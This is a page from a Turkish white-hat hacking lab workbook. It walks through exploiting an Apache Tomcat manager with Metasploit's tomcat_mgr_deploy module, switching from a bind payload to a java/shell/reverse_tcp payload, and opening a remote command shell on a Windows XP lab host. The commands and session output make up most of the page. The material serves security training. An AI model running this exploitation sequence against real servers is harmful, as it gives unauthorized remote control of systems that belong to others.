 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
msf exploit(tomcat_mgr_deploy) >setRPORT 8080
RPORT => 8080
msf exploit(tomcat_mgr_deploy) >exploit
[*] Attempting to automatically selecta target...
[*] Started bind handler
[*] Automatically selected target"WindowsUniversal"
[*] Uploading 6453 bytesas zrcpCowxXcid7RyPn9IpgouLuV8f.war...
[*] Executing /zrcpCowxXcid7RyPn9IpgouLuV8f/dzDeKbiDP9pjTl.jsp...
[*] Undeploying zrcpCowxXcid7RyPn9IpgouLuV8f ...
msf exploit(tomcat_mgr_deploy) >
4.Adım:
Görüldüğü gibi hedef sistemde bind method ile shell alamadık. Şimdi ise tersine kanal açarak yani
sunucunun bize bağlantı kurması yönetmiyle shell almaya çalışalım. Bunun için reverse_tcp_bind
method kullanılacaktır. İlgili payload ve geri bağlantı kuracağı local IP adresimizi aşağıdaki gibi
metasploiteveriyoruz.
msf exploit(tomcat_mgr_deploy) >setPAYLOADjava/shell/reverse_tcp
PAYLOAD=> java/shell/reverse_tcp
msf exploit(tomcat_mgr_deploy) >setLHOST 6.6.6.121
LHOST => 6.6.6.121
msf exploit(tomcat_mgr_deploy) >exploit
[*] Started reversehandleron 6.6.6.121:4444
[*] Attempting to automatically selecta target...
[*] Automatically selected target"WindowsUniversal"
[*] Uploading 6467 bytesas qNu9eOUeHY9QFfmw3Wl3eLJHqNTO.war...
[*] Executing /qNu9eOUeHY9QFfmw3Wl3eLJHqNTO/WUo6CdpVz.jsp...
[*] Undeploying qNu9eOUeHY9QFfmw3Wl3eLJHqNTO...
[*] Sending stage(2976 bytes) to 6.6.6.120
[*] Command shellsession 1 opened (6.6.6.121:4444 -> 6.6.6.120:1252) at 2013-01-10 15:42:14 +0200
MicrosoftWindowsXP[Sürüm5.1.2600]
(C) Telif Hakkı1985-2001 MicrosoftCorp.
C:ProgramFilesApacheSoftwareFoundationTomcat6.0>ipconfig
ipconfig
WindowsIPYapılandırmas
 
